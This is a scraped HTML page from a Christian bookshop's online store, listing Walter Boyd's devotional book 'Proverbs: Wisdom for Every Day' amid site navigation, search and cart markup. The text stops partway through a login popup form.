Version"><span>New Century Version</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/nrsv" title="New Revised Standard Version"><span>New Revised Standard Version</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/other-bible-translations" title="Other Bible Translations"><span>Other Bible Translations</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/parallel-bibles" title="Parallel Bibles"><span>Parallel Bibles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/rsv" title="Revised Standard Version"><span>Revised Standard Version</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/music" class="level-top" title="Music"><span>Music</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/traditional-music" title="Traditional Music"><span>Traditional Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/southern-gospel-music" title="Southern Gospel Music"><span>Southern Gospel Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/praise-and-worship-music" title="Praise and Worship Music"><span>Praise and Worship Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/contemporary-music" title="Contemporary Music"><span>Contemporary Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/instrumental-music" title="Instrumental Music"><span>Instrumental Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/christmas-music" title="Christmas Music"><span>Christmas Music</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/dvd" class="level-top" title="DVD"><span>DVD</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/documentary-dvd" title="Documentary DVD"><span>Documentary DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/feature-film-dvd" title="Feature Film DVD"><span>Feature Film DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/southern-gospel-music-dvd" title="Southern Gospel Music DVD"><span>Southern Gospel Music DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/teaching-and-group-study-dvd" title="Teaching and Group Study DVD"><span>Teaching and Group Study DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/traditional-music-dvd" title="Traditional Music DVD"><span>Traditional Music DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/worship-contemporary-dvd" title="Worship Contemporary DVD"><span>Worship Contemporary DVD</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids" class="level-top" title="Kids"><span>Kids</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids/kids-bibles" title="Kids Bibles"><span>Kids Bibles</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/baby-gift-bibles" title="Baby Gift Bibles"><span>Baby Gift Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/esv-kids-bibles" title="ESV Kids Bibles"><span>ESV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/icb-ncv-kids-bibles" title="ICB NCV Kids Bibles"><span>ICB NCV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/kjv-kids-bibles" title="KJV Kids Bibles"><span>KJV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/niv-kids-bibles" title="NIV Kids Bibles"><span>NIV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/nkjv-kids-bibles" title="NKJV Kids Bibles"><span>NKJV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/nlt-kids-bibles" title="NLT Kids Bibles"><span>NLT Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/other-kids-bibles" title="Other Kids Bibles"><span>Other Kids Bibles</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/kids/kids-board-games" title="Kids Board Games"><span>Kids Board Games</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids/kids-books" title="Kids Books"><span>Kids Books</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-bible-helps" title="Kids Bible Helps"><span>Kids Bible Helps</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-bible-stories" title="Kids Bible Stories"><span>Kids Bible Stories</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-biography" title="Kids Biography"><span>Kids Biography</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-board-books" title="Kids Board Books"><span>Kids Board Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-books-on-cd" title="Kids Books on CD"><span>Kids Books on CD</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-books-on-prayer" title="Kids Books on Prayer"><span>Kids Books on Prayer</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-christian-life" title="Kids Christian Life"><span>Kids Christian Life</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-christmas-books" title="Kids Christmas Books"><span>Kids Christmas Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-classics" title="Kids Classics"><span>Kids Classics</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-colour-puzzle-books" title="Kids Colour Puzzle Books"><span>Kids Colour Puzzle Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-devotional" title="Kids Devotional"><span>Kids Devotional</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-easter-books" title="Kids Easter Books"><span>Kids Easter Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-fiction" title="Kids Fiction"><span>Kids Fiction</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-gift-books" title="Kids Gift Books"><span>Kids Gift Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-story-bibles" title="Kids Story Bibles"><span>Kids Story Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd" title="Kids Music and DVD"><span>Kids Music and DVD</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-animated-dvd" title="Kids Animated DVD"><span>Kids Animated DVD</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-feature-dvd" title="Kids Feature DVD"><span>Kids Feature DVD</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-music" title="Kids Music"><span>Kids Music</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-music-dvd" title="Kids Music DVD"><span>Kids Music DVD</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-teaching-dvd" title="Kids Teaching DVD"><span>Kids Teaching DVD</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids/kids-resources" title="Kids Resources"><span>Kids Resources</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-resources/kids-and-youth-evangelism" title="Kids and Youth Evangelism"><span>Kids and Youth Evangelism</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-resources/kids-youth-ministry-resources" title="Kids Youth Ministry Resources"><span>Kids Youth Ministry Resources</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/youth" class="level-top" title="Youth"><span>Youth</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/youth/youth-bibles" title="Youth Bibles"><span>Youth Bibles</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/esv-youth-bibles" title="ESV Youth Bibles"><span>ESV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/hcsb-youth-bibles" title="HCSB Youth Bibles"><span>HCSB Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/kjv-youth-bibles" title="KJV Youth Bibles"><span>KJV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/ncv-youth-bibles" title="NCV Youth Bibles"><span>NCV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/niv-youth-bibles" title="NIV Youth Bibles"><span>NIV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/nkjv-youth-bibles" title="NKJV Youth Bibles"><span>NKJV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/nlt-youth-bibles" title="NLT Youth Bibles"><span>NLT Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/other-youth-bibles" title="Other Youth Bibles"><span>Other Youth Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/youth/youth-books" title="Youth Books"><span>Youth Books</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-bible-study" title="Youth Bible Study"><span>Youth Bible Study</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-biography" title="Youth Biography"><span>Youth Biography</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-christian-life" title="Youth Christian Life"><span>Youth Christian Life</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-devotional" title="Youth Devotional"><span>Youth Devotional</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-fiction" title="Youth Fiction"><span>Youth Fiction</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-group-individual-study" title="Youth Group Individual Study"><span>Youth Group Individual Study</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-teaching-and-guidance" title="Youth Teaching and Guidance"><span>Youth Teaching and Guidance</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/gifts" class="level-top" title="Gifts"><span>Gifts</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/calendars-and-diaries" title="Calendars and Diaries"><span>Calendars and Diaries</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/journals" title="Journals"><span>Journals</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/pictures" title="Pictures"><span>Pictures</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/tokens" title="Tokens"><span>Tokens</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/slates" title="Slates"><span>Slates</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/coasters" title="Coasters"><span>Coasters</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/baubles" title="Baubles"><span>Baubles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/sunday-school-slates" title="Sunday School Slates"><span>Sunday School Slates</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ardsbookshop.com/preorder" class="level-top" title="Preorder"><span>Preorder</span></a></li><li class="ui-menu-item level0 classic "><a href="https://www.ardsbookshop.com/gift-tokens" class="level-top" title="Gift tokens"><span>Gift tokens</span></a></li><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><li class="ui-menu-item level0 classic parent ">
  <div class="open-children-toggle"></div>
    <a class="level-top" href="/about"><span>About us</span></a>

    <div class="level0 submenu" style="left: 0px; right: auto;"><div class="row">
      <ul class="subchildmenu ">
        <li class="ui-menu-item level1 ">
          <a href="/about" title="Welcome to AEB"><span>Welcome to AEB</span></a>
        </li>

        <li class="ui-menu-item level1 ">
          <a href="https://www.ardsbookshop.com/location-hours" title="Location &amp; hours"><span>Location &amp; hours</span></a>
        </li>

        <li class="ui-menu-item level1 ">
          <a href="https://www.ardsbookshop.com/catalogues" title="Catalogues"><span>Catalogues</span></a>
        </li>

        <li class="ui-menu-item level1 ">
          <a href="https://www.ardsbookshop.com/shipping-returns" title="Shipping and returns"><span>Shipping and returns</span></a>
        </li>

      </ul>
    </div>
  </div>
</li></div><li class="ui-menu-item level0 fullwidth parent" role="presentation">
    <div class="open-children-toggle"></div>
    <a href="https://www.ardsbookshop.com/blog.html"
       class="level-top" aria-haspopup="true" id="ui-id-6" tabindex="-1" role="menuitem">
        <span>AEB Blog</span>
    </a>
            <div class="level0 submenu">
            <div class="container">
                <div class="row">
                    <ul class="subchildmenu col-md-12 mega-columns columns4" role="menu" aria-expanded="false" aria-hidden="true">
                                                    &lt;li class=&quot;ui-menu-item level1 parent&quot; role=&quot;presentation&quot;&gt;&lt;div class=&quot;open-children-toggle&quot;&gt;&lt;/div&gt;&lt;a href=&quot;https://www.ardsbookshop.com/blog/category/events.html&quot; class=&quot;ui-corner-all&quot; tabindex=&quot;-1&quot; role=&quot;menuitem&quot;&gt;&lt;span&gt;Events&lt;/span&gt;&lt;/a&gt;&lt;/li&gt;                                                    &lt;li class=&quot;ui-menu-item level1 parent&quot; role=&quot;presentation&quot;&gt;&lt;div class=&quot;open-children-toggle&quot;&gt;&lt;/div&gt;&lt;a href=&quot;https://www.ardsbookshop.com/blog/category/gifts.html&quot; class=&quot;ui-corner-all&quot; tabindex=&quot;-1&quot; role=&quot;menuitem&quot;&gt;&lt;span&gt;Gifts&lt;/span&gt;&lt;/a&gt;&lt;/li&gt;                                            </ul>
                </div>
            </div>
        </div>
    </li>
    </ul>
</nav>


                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
      </div>
      <div class="header-right">
        <div id="bigsearch" class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          




        <div class="block-search">
        <div class="block-title"><strong>Search</strong></div>
        <div class="block block-content">
            <form class="form minisearch" id="search_mini_form911488" action="https://www.ardsbookshop.com/catalogsearch/result/" method="get">
                <div class="field search">
                    <label class="label" for="search_315477" data-role="minisearch-label">
                    </label>
                    <div class="control">
                        <input id="search_315477"
                               data-mage-init='{"wyoea": {
                               "formSelector": "#search_mini_form911488",
                               "url":"https://www.ardsbookshop.com/elastic.php",
                               "searchUrl":"https://www.ardsbookshop.com/catalogsearch/result/",
                               "storeCode":"default",
                               "destinationSelector": "#search_autocomplete",
                               "minSearchLength": 3,
                               "config": {&quot;enable&quot;:&quot;1&quot;,&quot;enable_debug_mode&quot;:&quot;0&quot;,&quot;general&quot;:{&quot;enable_highlight&quot;:&quot;1&quot;,&quot;enable_all_results&quot;:&quot;1&quot;,&quot;update_search_term&quot;:&quot;0&quot;,&quot;labels&quot;:{&quot;all_results&quot;:&quot;See all results for &lt;b&gt;{{term}}&lt;\/b&gt; &gt;&gt;&quot;,&quot;didyoumean&quot;:&quot;Did you mean?&quot;,&quot;products&quot;:&quot;Products&quot;,&quot;categories&quot;:&quot;Categories&quot;,&quot;cms&quot;:&quot;Pages&quot;,&quot;no_category&quot;:&quot;No category found&quot;,&quot;no_cms&quot;:&quot;No page found&quot;,&quot;no_product&quot;:&quot;No product found&quot;}},&quot;didyoumean&quot;:{&quot;enable_search&quot;:&quot;0&quot;,&quot;enable_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;},&quot;product&quot;:{&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;autocomplete_limit&quot;:&quot;6&quot;,&quot;redirect&quot;:&quot;0&quot;},&quot;category&quot;:{&quot;enable_search&quot;:&quot;0&quot;,&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;display_empty_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;,&quot;search_limit&quot;:&quot;5&quot;},&quot;cms&quot;:{&quot;enable_search&quot;:&quot;1&quot;,&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;display_empty_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;,&quot;search_limit&quot;:&quot;5&quot;}},
                                "debug" : false,
                               "urlUpdateSearchTerm": "https://www.ardsbookshop.com/elasticsearchcore/searchTerm/add/"
                               }}'
                               type="text"
                               name="q"
                               value=""
                               placeholder="Search entire store here..."
                               class="input-text"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-autocomplete="both"
                               autocomplete="off"/>
                        <div class="nested">
    <a class="action advanced" href="https://www.ardsbookshop.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>


<div id="ea_search_autocomplete" class="top-arrow-primary ea-search-autocomplete no-result">
    <div class="content">
        <div class="left wyomind-bg-secondary">
            <div id="ea-suggests"></div>
            <div id="ea-categories"></div>
            <div id="ea-cms"></div>
            <div id="ea-others"></div>
        </div>
        <div class="right wyomind-bg-primary">
            <div id="ea-products"></div>
            <div id="ea-all-results"></div>
        </div>
    </div>
</div>
<div id="ea-search-autocomplete-no-result" class="top-arrow-primary ea-search-autocomplete-no-result">
    <div class="content wyomind-bg-secondary wyomind-primary-border">
        No product found    </div>
</div>
                    </div>
                </div>
                <div class="actions">
                    <button type="submit"
                            title="Search"
                            class="action search">
                    <span>Search</span>
                    </button>
                </div>
            </form>
        </div>
    </div>



        </div>
        <div class="header-contact">
          <a href="https://www.ardsbookshop.com/customer/account/" class="my-account mr-1" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://www.ardsbookshop.com/wishlist" class="wishlist mr-2" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-2">
    <a class="action showcart" href="https://www.ardsbookshop.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.ardsbookshop.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Shopping Cart          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal_excl_tax')">
              <!-- ko if: !getCartParam('subtotal_excl_tax') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
            
    </div>
      </div>
    </div>

      <div id="weesearch" class="header-bottom">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          




        <div class="block-search">
        <div class="block-title"><strong>Search</strong></div>
        <div class="block block-content">
            <form class="form minisearch" id="search_mini_form911488" action="https://www.ardsbookshop.com/catalogsearch/result/" method="get">
                <div class="field search">
                    <label class="label" for="search_315477" data-role="minisearch-label">
                    </label>
                    <div class="control">
                        <input id="search_315477"
                               data-mage-init='{"wyoea": {
                               "formSelector": "#search_mini_form911488",
                               "url":"https://www.ardsbookshop.com/elastic.php",
                               "searchUrl":"https://www.ardsbookshop.com/catalogsearch/result/",
                               "storeCode":"default",
                               "destinationSelector": "#search_autocomplete",
                               "minSearchLength": 3,
                               "config": {&quot;enable&quot;:&quot;1&quot;,&quot;enable_debug_mode&quot;:&quot;0&quot;,&quot;general&quot;:{&quot;enable_highlight&quot;:&quot;1&quot;,&quot;enable_all_results&quot;:&quot;1&quot;,&quot;update_search_term&quot;:&quot;0&quot;,&quot;labels&quot;:{&quot;all_results&quot;:&quot;See all results for &lt;b&gt;{{term}}&lt;\/b&gt; &gt;&gt;&quot;,&quot;didyoumean&quot;:&quot;Did you mean?&quot;,&quot;products&quot;:&quot;Products&quot;,&quot;categories&quot;:&quot;Categories&quot;,&quot;cms&quot;:&quot;Pages&quot;,&quot;no_category&quot;:&quot;No category found&quot;,&quot;no_cms&quot;:&quot;No page found&quot;,&quot;no_product&quot;:&quot;No product found&quot;}},&quot;didyoumean&quot;:{&quot;enable_search&quot;:&quot;0&quot;,&quot;enable_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;},&quot;product&quot;:{&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;autocomplete_limit&quot;:&quot;6&quot;,&quot;redirect&quot;:&quot;0&quot;},&quot;category&quot;:{&quot;enable_search&quot;:&quot;0&quot;,&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;display_empty_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;,&quot;search_limit&quot;:&quot;5&quot;},&quot;cms&quot;:{&quot;enable_search&quot;:&quot;1&quot;,&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;display_empty_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;,&quot;search_limit&quot;:&quot;5&quot;}},
                                "debug" : false,
                               "urlUpdateSearchTerm": "https://www.ardsbookshop.com/elasticsearchcore/searchTerm/add/"
                               }}'
                               type="text"
                               name="q"
                               value=""
                               placeholder="Search entire store here..."
                               class="input-text"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-autocomplete="both"
                               autocomplete="off"/>
                        <div class="nested">
    <a class="action advanced" href="https://www.ardsbookshop.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>


<div id="ea_search_autocomplete" class="top-arrow-primary ea-search-autocomplete no-result">
    <div class="content">
        <div class="left wyomind-bg-secondary">
            <div id="ea-suggests"></div>
            <div id="ea-categories"></div>
            <div id="ea-cms"></div>
            <div id="ea-others"></div>
        </div>
        <div class="right wyomind-bg-primary">
            <div id="ea-products"></div>
            <div id="ea-all-results"></div>
        </div>
    </div>
</div>
<div id="ea-search-autocomplete-no-result" class="top-arrow-primary ea-search-autocomplete-no-result">
    <div class="content wyomind-bg-secondary wyomind-primary-border">
        No product found    </div>
</div>
                    </div>
                </div>
                <div class="actions">
                    <button type="submit"
                            title="Search"
                            class="action search">
                    <span>Search</span>
                    </button>
                </div>
            </form>
        </div>
    </div>



        </div>
      </div>
   </div>


  </div>
</header>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.ardsbookshop.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category3">
                            <a href="https://www.ardsbookshop.com/books"
                   title="">
                    Books                </a>
                        </li>
                    <li class="item category23">
                            <a href="https://www.ardsbookshop.com/books/devotional-reading"
                   title="">
                    Devotional Reading                </a>
                        </li>
                    <li class="item category67">
                            <a href="https://www.ardsbookshop.com/books/devotional-reading/daily-readings-and-devotionals"
                   title="">
                    Daily Readings and Devotionals                </a>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="page-main-inner"><div class="columns"><div class="column main">    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="name" content="Proverbs: Wisdom for Every Day" />
        <meta itemprop="image" content="https://www.ardsbookshop.com/media/catalog/product/cache/f37f40fac2a7f4f1216822a65073de58/9/7/9781909789678.jpg" />
        <meta itemprop="description" content="Author: Walter BoydPublisher: Scripture Teaching LibraryThe book of Proverbs abounds with spiritual wisdom that is as relevant and applicable today as it was when King Solomon first instructed his son in its precepts. Few passages of Scripture contain such a density of practical instruction; every verse of this book contains truth that speaks directly to the details and decisions of our daily lives. Every area and every stage of life is addressed with pithy precision by the teachings of Proverbs. In the 31 chapters of this book, Walter Boyd brings us through the chapters of Proverbs, highlighting its lessons for our daily lives. Designed to be read as an accompaniment to the daily reading of the Proverbs, this book will enrich your understanding of the Proverbs and help you to understand how their wisdom can be implemented in your own life." />
        <meta itemprop="url" content="https://www.ardsbookshop.com/proverbs-wisdom-for-every-day.html" />
        <meta itemprop="sku" content="9781909789678" />
        <div itemtype="http://schema.org/AggregateRating" itemscope itemprop="aggregateRating">
            <meta itemprop="worstRating" content="1" />
            <meta itemprop="bestRating" content="5" />
            <meta itemprop="ratingValue" content="1" />
            <meta itemprop="reviewCount" content="0" />
        </div>
        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="price" content="8.99" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                    </div>
    </div>



    

<input name="form_key" type="hidden" value="DjNiNz2KpySUZeiN" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




    <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide"
         data-mage-init='{"socialPopupForm": {"headerLink":".header.links, .section-item-content .header.links","popupEffect":"mfp-move-from-top","formLoginUrl":"https:\/\/www.ardsbookshop.com\/customer\/ajax\/login\/","forgotFormUrl":"https:\/\/www.ardsbookshop.com\/sociallogin\/popup\/forgot\/","createFormUrl":"https:\/\/www.ardsbookshop.com\/sociallogin\/popup\/create\/","fakeEmailUrl":"https:\/\/www.ardsbookshop.com\/sociallogin\/social\/email\/","showFields":null,"popupLogin":false,"actionName":"catalog_product_view","checkMode":true}}'>
        <div class="social-login block-container fake-email email" style="display: none">
    <div class="social-login-title">
        <h2 class="forgot-pass-title">Please complete your information below to login.</h2>
    </div>
    <div class="block col-mp mp-12">
        <div class="block-content">
            <form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'>
                <fieldset class="fieldset" data-hasrequired="* Required Fields">
                    <div class="field note">Please complete your information below to creat an account.</div>
                                                                                    <div class="field field-password-social required">
                            <label for="request-password-social" class="label"><span>Password</span></label>
                            <div class="control">
                                <input type="password" name="password" id="request-password-social"
                                       title="Password" class="input-text"
